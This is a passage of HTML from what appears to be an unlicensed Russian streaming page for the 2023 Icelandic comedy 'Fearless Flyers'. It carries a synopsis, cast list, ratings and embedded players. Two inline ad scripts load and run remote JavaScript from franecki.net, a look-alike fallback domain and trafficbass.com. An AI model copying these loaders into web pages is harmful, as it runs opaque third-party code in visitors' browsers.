        	<img src="/uploads/posts/2026-01/novogodnij-feofan.jpg" loading="lazy" alt="Новогодний Феофан. Нейропраздник к нам приходит. Cериал (2025)">
        </div>    
        <span class="serial__title line-clamp">Новогодний Феофан. Нейропраздник к нам приходит. Cериал (2025)</span>
    </a>
</li>
                            </ul>
						</div>
					</div>                    
                    
				</aside>

				<!-- END COL SIDE -->

				<main class="col-main flex-grow-1 d-flex fd-column">                    
										                    
					
                    <div style="margin: 0 var(--indent-negative);"><div id='ee9fb7d2c8'></div></div><article class="k-page ignore-select pmovie">
	<div class="k-page__subcols d-flex">        
		<header class="k-page__header">
			<h1>Бесстрашные летуны (2023)</h1>			
		</header>        
        
        <div class="k-pmovie__top d-flex ai-center">			
            <div class="k-pmovie__btn btn js-scroll-to"></div>
            <div class="k-card__ratings flex-grow-1 d-flex">
                
                <div class="k-card__rating-ext site js-count-rating-all" data-text="">
                    <div class="k-card__rating-ext-count centered-content"></div>
                    <span>Голосов: <span id="vote-num-id-19556">16</span></span>
                    <div class="stars"><div id='ratig-layer-19556'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:61%;">61</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '19556'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '19556'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '19556'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '19556'); return false;">4</a></li>
		<li><a href="#" title="Хорошо" class="r5-unit" onclick="doRate('5', '19556'); return false;">5</a></li>
		<li><a href="#" title="Хорошо" class="r6-unit" onclick="doRate('6', '19556'); return false;">6</a></li>
		<li><a href="#" title="Хорошо" class="r7-unit" onclick="doRate('7', '19556'); return false;">7</a></li>
		<li><a href="#" title="Хорошо" class="r8-unit" onclick="doRate('8', '19556'); return false;">8</a></li>
		<li><a href="#" title="Хорошо" class="r9-unit" onclick="doRate('9', '19556'); return false;">9</a></li>
		<li><a href="#" title="Отлично" class="r10-unit" onclick="doRate('10', '19556'); return false;">10</a></li>
		</ul>
	</div>
</div></div>
                </div>
                
                
                
                <!--noindex-->
                <a class="k-card__rating-ext kp" data-text="КиноПоиск" href="http://www.kinopoisk.ru/film/4947484/" target="_blank" rel="nofollow">
                    <div>6.0 <span>(2 507)</span></div>        
                </a>                
                <!--/noindex-->
                
            	
            </div>            
        </div>
        
		<div class="k-page__subcol-side">
			<div class="k-pmovie__poster img-fit-cover">
				<img src="/uploads/posts/2024-01/1705046655-besstrashnye-letuny.jpg" loading="lazy" alt="Бесстрашные летуны (2023)">				
			</div>
		</div>

		<!-- END PAGE SUBCOL SIDE -->

		<div class="k-page__subcol-main flex-grow-1 d-flex fd-column">                                    
			<ul class="k-pmovie__header-list flex-grow-1">
                <li><b>Год выпуска:</b><a href="/xfsearch/year/2023/">2023</a></li>
                <li><b>Страна:</b><a href="https://kinogo.eu/xfsearch/strana/%D0%B8%D1%81%D0%BB%D0%B0%D0%BD%D0%B4%D0%B8%D1%8F/">Исландия</a>, <a href="https://kinogo.eu/xfsearch/strana/%D0%B2%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F/">Великобритания</a>, <a href="https://kinogo.eu/xfsearch/strana/%D0%B3%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D1%8F/">Германия</a></li>
                <li><b>Жанр:</b><a href="https://kinogo.eu/xfsearch/janre/%D0%BA%D0%BE%D0%BC%D0%B5%D0%B4%D0%B8%D1%8F/">комедия</a></li>
                <li><b>Качество:</b> <span>FHD (1080p)</span></li>
                <li><b>Перевод:</b>Дублированный</li>
                <li><b>Время:</b>01:37</li>				
				
				<li><b>Премьера (мир):</b>12 марта 2023</li>
                <li><b>Режиссер:</b><a href="https://kinogo.eu/xfsearch/director/%D1%85%D0%B0%D1%84%D1%81%D1%82%D0%B5%D0%B9%D0%B4%D0%BD%20%D0%B3%D1%8E%D0%BD%D0%BD%D0%B0%D1%80%20%D1%81%D0%B8%D0%B3%D1%8E%D1%80%D0%B4%D1%81%D1%81%D0%BE%D0%BD/">Хафстейдн Гюннар Сигюрдссон</a></li>
                <li><b>В ролях:</b><a href="https://kinogo.eu/xfsearch/rolax/%D0%BB%D0%B8%D0%B4%D0%B8%D1%8F%20%D0%BB%D0%B5%D0%BE%D0%BD%D0%B0%D1%80%D0%B4/">Лидия Леонард</a>, <a href="https://kinogo.eu/xfsearch/rolax/%D1%82%D0%B8%D0%BC%D0%BE%D1%82%D0%B8%20%D1%81%D0%BF%D0%BE%D0%BB%D0%BB/">Тимоти Сполл</a>, <a href="https://kinogo.eu/xfsearch/rolax/%D1%8D%D0%BB%D0%BB%D0%B0%20%D1%80%D1%83%D0%BC%D0%BF%D1%84/">Элла Румпф</a>, <a href="https://kinogo.eu/xfsearch/rolax/%D0%BD%D0%B8%D0%BA%20%D0%B1%D0%BB%D1%8D%D0%B9%D0%BA%D0%BB%D0%B8/">Ник Блэйкли</a>, <a href="https://kinogo.eu/xfsearch/rolax/%D0%B4%D0%B6%D0%B8%D0%BD%D0%B0%20%D0%B1%D1%80%D1%8D%D0%BC%D1%85%D0%B8%D0%BB%D0%BB/">Джина Брэмхилл</a></li>            	
			</ul>
            
			<div class="k-pmovie__bottom d-flex ai-center">                
				<div class="k-card__ratings flex-grow-1 d-flex">                	
                    <div class="k-card__meta"><span class="fas fa-eye"></span>1 102</div>
                    <div class="k-card__meta"><span class="fas fa-comment-alt-dots"></span>0</div>
                </div>                
                <div class="k-card__meta"><span class="fas fa-clock"></span>12-01-2024, 11:03</div>				
			</div>
		</div>

		<!-- END PAGE SUBCOL MAIN -->		

		<div class="k-card__fav">
        	<span class="fav-plus js-show-login"></span>
        	
    	</div>

	</div>

	<!-- END PAGE SUBCOLS -->

	<div class="k-page__text full-text clearfix">Исландская картина "Бесстрашные летуны" посвящается интригующему рассказу о людях, которые отличаются по возрасту, полу и жизненным предпочтениям. Но у них имеется одно общая черта. Они ужасно боятся летать. Чтобы справиться с повышенной тревожностью им приходится записаться на специальные занятия, направленные на борьбу с иррациональным страхом перед воздушным пространством. Целеустремленные ребята старательно прислушиваются к каждому слову амбициозных наставников и пытаются хорошо справляться с предложенными им задачами. На заключительном этапе пройденного курса им предстоит проверить себя на стрессоустойчивость и осмелиться на "испытательный" полет на самолёте в сопровождении смелого инструктора.<br><br>В назначенный час группа аэрофобов собирается в аэропорту. Однако запланированная поездка срывается. Из-за резко испортившихся погодных условий и непредвиденной поломки самолёта им приходится сделать вынужденную остановку в заснеженной Исландии. Из-за невозможности отправиться в обратный путь их заселяют в симпатичную гостиницу. Уставшие мужчины и женщины должны провести в шикарном отеле целую ночь. За столь короткий срок может произойти много интересных, курьезных и забавных историй.</div>
    
    <!--noindex--><center><div id="bba200aed8" style="display: none"></div></center>
<script type="text/javascript">(function(){var head=document.getElementsByTagName("head")[0],f16ff50570143b35621986dc25fdb1c71=function(){AMSP.loadAsset("16ff50570143b35621986dc25fdb1c71","external_subid=32975")},s=document.createElement("script");s.type="text/javascript";s.src="//franecki.net/js/lib.js";s.onload=f16ff50570143b35621986dc25fdb1c71;s.onerror=function(){var s=document.createElement("script");s.type="text/javascript";s.src="//franeski.net/js/lib.js?no_dmp=1";s.onload=f16ff50570143b35621986dc25fdb1c71;head.insertBefore(s,head.firstChild)};head.insertBefore(s,head.firstChild)})()</script><!--/noindex-->
    
	<h2 class="k-page__subtitle tac">Смотреть онлайн Бесстрашные летуны (2023) в хорошем качестве</h2>
	
	<div class="k-pmovie__player tabs-block">
		<div class="k-pmovie__player-controls d-flex ai-center">
			<div class="k-tabs-block__select d-flex flex-grow-1">
				
                <span>Смотреть онлайн</span> 
				<span>Плеер 2</span>
                
                
			</div>
			<div class="k-pmovie__complaint">
				<a href="javascript:AddComplaint('19556', 'news')">Не работает?</a>
			</div>
		</div>
        
		<div class="k-tabs-block__content d-none video-inside video-responsive">
		    <iframe src="//api.embess.ws/embed/kp/4947484?host=kinogo.eu" frameborder="0" allowfullscreen></iframe>
        </div>     
        <div class="k-tabs-block__content d-none video-inside video-responsive">
        	<iframe src="https://alias-as.newplayjj.com:9443/?kp=4947484&token=8807810e75729de3e392f0718a5cc4" frameborder="0" scrolling="no" allowfullscreen="" width="800" height="452"></iframe>
		</div>
		
        
		<div class="k-pmovie__player-bottom d-flex ai-center jc-space-between">            
            <div class="share-label">Поделись с друзьями своим мнением о фильме:</div>            
			<div class="k-pmovie__share flex-grow-1">
				<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
			</div>			
		</div>
	</div>
    
    <div id='zone_1468675548' ></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1468675548';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468675548,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script>
    
	<section class="k-sect pmovie__related">        
		<h2 class="k-sect__title k-sect__header">Рекомендуем посмотреть:</h2>
		<div id="owl-related" class="k-sect__content">            
			<a class="poster d-flex fd-column" href="https://kinogo.eu/151-vozdushnyy-marshal-2014.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/images/1422261239_vozdushnij-marshal.jpg" loading="lazy" alt="Воздушный маршал (2014)">
    </div>    
    <h3 class="poster__title line-clamp">Воздушный маршал (2014)</h3>
</a><a class="poster d-flex fd-column" href="https://kinogo.eu/717-chuzhoy-bilet-2000.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/images/1413812496_chuzhoybilet.jpg" loading="lazy" alt="Чужой билет (2000)">
    </div>    
    <h3 class="poster__title line-clamp">Чужой билет (2000)</h3>
</a><a class="poster d-flex fd-column" href="https://kinogo.eu/18491-brizhit-bardo-iskusstvo-zhit-serial-2023.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-06/1688036474-brizhit-bardo-iskusstvo-zhit.jpg" loading="lazy" alt="Брижит Бардо: Искусство жить. Сериал (2023)">
    </div>    
    <h3 class="poster__title line-clamp">Брижит Бардо: Искусство жить. Сериал (2023)</h3>
</a><a class="poster d-flex fd-column" href="https://kinogo.eu/19070-katastrofa-2023.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-10/1697092954-katastrofa.jpg" loading="lazy" alt="Катастрофа (2023)">
    </div>    
    <h3 class="poster__title line-clamp">Катастрофа (2023)</h3>
</a><a class="poster d-flex fd-column" href="https://kinogo.eu/15473-varyag-2022.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2022-04/1651150857-varyag.jpg" loading="lazy" alt="Варяг (2022)">
    </div>    
    <h3 class="poster__title line-clamp">Варяг (2022)</h3>
</a>
		</div>
	</section>
	
	<div class="k-page__comments">
		<div class="k-page__comments-header">
			<div class="k-page__comments-title">Комментарии</div>
			<div class="k-page__comments-info">
				<span class="fas fa-exclamation-circle"></span>
				Минимальная длина комментария - 10 знаков. Уважайте себя и других!
			</div>
			<button class="k-page__comments-btn js-show-comments">Добавить</button>
		</div>
		<div class="k-page__comments-form d-none"><form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">

	<div class="form__row form__row--without-label">
		<div class="form__content form__textarea-inside"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_url_audio      = "Введите ссылку на аудио:";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "left";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' selected>По левому краю</option><option value='right' >По правому краю</option><option value='center' >По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
	<li><div class="emoji_box"><div class="last_emoji"></div><div class="emoji_category"><b>Смайлы и люди</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F600"></div><div class="emoji_symbol" data-emoji="1F601"></div><div class="emoji_symbol" data-emoji="1F602"></div><div class="emoji_symbol" data-emoji="1F923"></div><div class="emoji_symbol" data-emoji="1F603"></div><div class="emoji_symbol" data-emoji="1F604"></div><div class="emoji_symbol" data-emoji="1F605"></div><div class="emoji_symbol" data-emoji="1F606"></div><div class="emoji_symbol" data-emoji="1F609"></div><div class="emoji_symbol" data-emoji="1F60A"></div><div class="emoji_symbol" data-emoji="1F60B"></div><div class="emoji_symbol" data-emoji="1F60E"></div><div class="emoji_symbol" data-emoji="1F60D"></div><div class="emoji_symbol" data-emoji="1F618"></div><div class="emoji_symbol" data-emoji="1F970"></div><div class="emoji_symbol" data-emoji="1F617"></div><div class="emoji_symbol" data-emoji="1F619"></div><div class="emoji_symbol" data-emoji="1F61A"></div><div class="emoji_symbol" data-emoji="263A-FE0F"></div><div class="emoji_symbol" data-emoji="1F642"></div><div class="emoji_symbol" data-emoji="1F917"></div><div class="emoji_symbol" data-emoji="1F929"></div><div class="emoji_symbol" data-emoji="1F914"></div><div class="emoji_symbol" data-emoji="1F928"></div><div class="emoji_symbol" data-emoji="1F610"></div><div class="emoji_symbol" data-emoji="1F611"></div><div class="emoji_symbol" data-emoji="1F636"></div><div class="emoji_symbol" data-emoji="1F644"></div><div class="emoji_symbol" data-emoji="1F60F"></div><div class="emoji_symbol" data-emoji="1F623"></div><div class="emoji_symbol" data-emoji="1F625"></div><div class="emoji_symbol" data-emoji="1F62E"></div><div class="emoji_symbol" data-emoji="1F910"></div><div class="emoji_symbol" data-emoji="1F62F"></div><div class="emoji_symbol" data-emoji="1F62A"></div><div class="emoji_symbol" data-emoji="1F62B"></div><div class="emoji_symbol" data-emoji="1F634"></div><div class="emoji_symbol" data-emoji="1F60C"></div><div class="emoji_symbol" data-emoji="1F61B"></div><div class="emoji_symbol" data-emoji="1F61C"></div><div class="emoji_symbol" data-emoji="1F61D"></div><div class="emoji_symbol" data-emoji="1F924"></div><div class="emoji_symbol" data-emoji="1F612"></div><div class="emoji_symbol" data-emoji="1F613"></div><div class="emoji_symbol" data-emoji="1F614"></div><div class="emoji_symbol" data-emoji="1F615"></div><div class="emoji_symbol" data-emoji="1F643"></div><div class="emoji_symbol" data-emoji="1F911"></div><div class="emoji_symbol" data-emoji="1F632"></div><div class="emoji_symbol" data-emoji="2639-FE0F"></div><div class="emoji_symbol" data-emoji="1F641"></div><div class="emoji_symbol" data-emoji="1F616"></div><div class="emoji_symbol" data-emoji="1F61E"></div><div class="emoji_symbol" data-emoji="1F61F"></div><div class="emoji_symbol" data-emoji="1F624"></div><div class="emoji_symbol" data-emoji="1F622"></div><div class="emoji_symbol" data-emoji="1F62D"></div><div class="emoji_symbol" data-emoji="1F626"></div><div class="emoji_symbol" data-emoji="1F627"></div><div class="emoji_symbol" data-emoji="1F628"></div><div class="emoji_symbol" data-emoji="1F629"></div><div class="emoji_symbol" data-emoji="1F92F"></div><div class="emoji_symbol" data-emoji="1F62C"></div><div class="emoji_symbol" data-emoji="1F630"></div><div class="emoji_symbol" data-emoji="1F631"></div><div class="emoji_symbol" data-emoji="1F975"></div><div class="emoji_symbol" data-emoji="1F976"></div><div class="emoji_symbol" data-emoji="1F633"></div><div class="emoji_symbol" data-emoji="1F92A"></div><div class="emoji_symbol" data-emoji="1F635"></div><div class="emoji_symbol" data-emoji="1F621"></div><div class="emoji_symbol" data-emoji="1F620"></div><div class="emoji_symbol" data-emoji="1F92C"></div><div class="emoji_symbol" data-emoji="1F637"></div><div class="emoji_symbol" data-emoji="1F912"></div><div class="emoji_symbol" data-emoji="1F915"></div><div class="emoji_symbol" data-emoji="1F922"></div><div class="emoji_symbol" data-emoji="1F92E"></div><div class="emoji_symbol" data-emoji="1F927"></div><div class="emoji_symbol" data-emoji="1F607"></div><div class="emoji_symbol" data-emoji="1F920"></div><div class="emoji_symbol" data-emoji="1F973"></div><div class="emoji_symbol" data-emoji="1F974"></div><div class="emoji_symbol" data-emoji="1F97A"></div><div class="emoji_symbol" data-emoji="1F925"></div><div class="emoji_symbol" data-emoji="1F92B"></div><div class="emoji_symbol" data-emoji="1F92D"></div><div class="emoji_symbol" data-emoji="1F9D0"></div><div class="emoji_symbol" data-emoji="1F913"></div><div class="emoji_symbol" data-emoji="1F608"></div><div class="emoji_symbol" data-emoji="1F47F"></div><div class="emoji_symbol" data-emoji="1F921"></div><div class="emoji_symbol" data-emoji="1F479"></div><div class="emoji_symbol" data-emoji="1F47A"></div><div class="emoji_symbol" data-emoji="1F480"></div><div class="emoji_symbol" data-emoji="2620-FE0F"></div><div class="emoji_symbol" data-emoji="1F47B"></div><div class="emoji_symbol" data-emoji="1F47D"></div><div class="emoji_symbol" data-emoji="1F47E"></div><div class="emoji_symbol" data-emoji="1F916"></div><div class="emoji_symbol" data-emoji="1F4A9"></div><div class="emoji_symbol" data-emoji="1F63A"></div><div class="emoji_symbol" data-emoji="1F638"></div><div class="emoji_symbol" data-emoji="1F639"></div><div class="emoji_symbol" data-emoji="1F63B"></div><div class="emoji_symbol" data-emoji="1F63C"></div><div class="emoji_symbol" data-emoji="1F63D"></div><div class="emoji_symbol" data-emoji="1F640"></div><div class="emoji_symbol" data-emoji="1F63F"></div><div class="emoji_symbol" data-emoji="1F63E"></div><div class="emoji_symbol" data-emoji="1F648"></div><div class="emoji_symbol" data-emoji="1F649"></div><div class="emoji_symbol" data-emoji="1F64A"></div><div class="emoji_symbol" data-emoji="1F476"></div><div class="emoji_symbol" data-emoji="1F9D2"></div><div class="emoji_symbol" data-emoji="1F466"></div><div class="emoji_symbol" data-emoji="1F467"></div><div class="emoji_symbol" data-emoji="1F9D1"></div><div class="emoji_symbol" data-emoji="1F468"></div><div class="emoji_symbol" data-emoji="1F469"></div><div class="emoji_symbol" data-emoji="1F9D3"></div><div class="emoji_symbol" data-emoji="1F474"></div><div class="emoji_symbol" data-emoji="1F475"></div><div class="emoji_symbol" data-emoji="1F468-200D-2695-FE0F"></div><div class="emoji_symbol" data-emoji="1F469-200D-2695-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F393"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F393"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3EB"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3EB"></div><div class="emoji_symbol" data-emoji="1F468-200D-2696-FE0F"></div><div class="emoji_symbol" data-emoji="1F469-200D-2696-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F33E"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F33E"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F373"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F373"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F527"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F527"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3ED"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3ED"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F4BC"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F4BC"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F52C"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F52C"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F4BB"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F4BB"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3A4"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3A4"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3A8"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3A8"></div><div class="emoji_symbol" data-emoji="1F468-200D-2708-FE0F"></div><div class="emoji_symbol" data-emoji="1F469-200D-2708-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F680"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F680"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F692"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F692"></div><div class="emoji_symbol" data-emoji="1F46E-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F46E-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F575-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F575-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F482-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F482-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F477-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F477-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F934"></div><div class="emoji_symbol" data-emoji="1F478"></div><div class="emoji_symbol" data-emoji="1F473-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F473-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F472"></div><div class="emoji_symbol" data-emoji="1F9D5"></div><div class="emoji_symbol" data-emoji="1F9D4"></div><div class="emoji_symbol" data-emoji="1F471-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F471-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B0"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B0"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B1"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B1"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B2"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B2"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B3"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B3"></div><div class="emoji_symbol" data-emoji="1F935"></div><div class="emoji_symbol" data-emoji="1F470"></div><div class="emoji_symbol" data-emoji="1F930"></div><div class="emoji_symbol" data-emoji="1F931"></div><div class="emoji_symbol" data-emoji="1F47C"></div><div class="emoji_symbol" data-emoji="1F385"></div><div class="emoji_symbol" data-emoji="1F936"></div><div class="emoji_symbol" data-emoji="1F9B8-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9B8-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9B9-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9B9-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D9-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D9-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DA-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DA-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DB-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DB-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DC-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DC-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DD-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DD-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DE-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DE-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DF-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DF-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64D-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64D-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F64E-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64E-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F645-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F645-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F646-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F646-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F481-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F481-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F64B-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64B-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F647-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F647-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F926-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F926-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F937-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F937-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F486-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F486-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F487-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F487-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B6-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B6-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C3-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C3-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F483"></div><div class="emoji_symbol" data-emoji="1F57A"></div><div class="emoji_symbol" data-emoji="1F46F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F46F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D6-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D6-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D7-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D7-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D8-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D8-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6C0"></div><div class="emoji_symbol" data-emoji="1F6CC"></div><div class="emoji_symbol" data-emoji="1F574-FE0F"></div><div class="emoji_symbol" data-emoji="1F5E3-FE0F"></div><div class="emoji_symbol" data-emoji="1F464"></div><div class="emoji_symbol" data-emoji="1F465"></div><div class="emoji_symbol" data-emoji="1F93A"></div><div class="emoji_symbol" data-emoji="1F3C7"></div><div class="emoji_symbol" data-emoji="26F7-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C2"></div><div class="emoji_symbol" data-emoji="1F3CC-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CC-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C4-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C4-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F6A3-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6A3-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CA-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CA-200D-2640-FE0F"></div><div class="emoji_symbol" 